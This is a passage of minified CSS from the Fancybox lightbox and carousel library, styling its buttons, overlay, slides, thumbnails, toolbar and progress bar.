#374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all .15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: .65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media (hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translate(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden!important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, .98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, .1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:var(--fancybox-zIndex, 1050);outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *:before,.fancybox__container *:after{box-sizing:inherit}.fancybox__container::backdrop{background-color:#0000}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;overscroll-behavior:contain;transform:translateZ(0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video,.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide:before,.fancybox__slide:after{content:"";flex:0 0 0;margin:auto}.fancybox__backdrop:empty,.fancybox__viewport:empty,.fancybox__track:empty,.fancybox__slide:empty{display:block}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:#0000;min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translateZ(0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-animating .fancybox__content,.is-dragging .fancybox__content{will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;filter:blur(0px)}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:#18181b80}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, .6);--f-button-active-bg: rgba(0, 0, 0, .6);--f-button-hover-bg: rgba(0, 0, 0, .6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, .3);--f-button-active-bg: rgba(24, 24, 27, .5);--f-button-shadow: none;--f-button-transition: all .15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, .5));--f-button-svg-disabled-opacity: .65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:var(--f-interface-enter-duration, .25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:var(--f-backdrop-enter-duration, .35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:var(--f-interface-exit-duration, .15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:var(--f-backdrop-exit-duration, .35s) ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{width:100%;height:100%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:#18181be6;color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:#0000}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: .5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 16px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translateZ(0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track:before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width, 0))*-.5);width:calc(var(--width, 0)*1px + var(--f-thumb-clip-width, 0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift, 0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:#0000;outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{outline:none;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path: inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * .5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button:after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline, 0) solid var(--f-thumb-outline-color, transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-border-radius: 2px;--f-thumb-outline: 2px;--f-thumb-outline-color: #ededed;position:relative;opacity:var(--fancybox-opacity, 1);transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: .5;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(#ffffff1a,#ffffff0d)}.fancybox__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 16px;--f-thumb-clip-width: 46px;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(#ffffff1a,#ffffff0d)}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width: 64px;--f-thumb-clip-width: 32px;--f-thumb-height: 48px;--f-thumb-extra-gap: 10px}.fancybox__thumbs.is-masked{max-height:0px!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color: var(--fancybox-color, rgba(255, 255, 255, .94));--f-button-width: 46px;--f-button-height: 46px;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: rgba(24, 24, 27, .65);--f-button-hover-bg: rgba(70, 70, 73, .65);--f-button-active-bg: rgba(90, 90, 93, .65);--f-button-border-radius: 0;--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-svg-stroke-width: 1.5;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, .15));--f-button-svg-fill: none;--f-button-svg-disabled-opacity: .65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI Adjusted,Segoe UI,Liberation Sans,sans-serif;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, .5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}
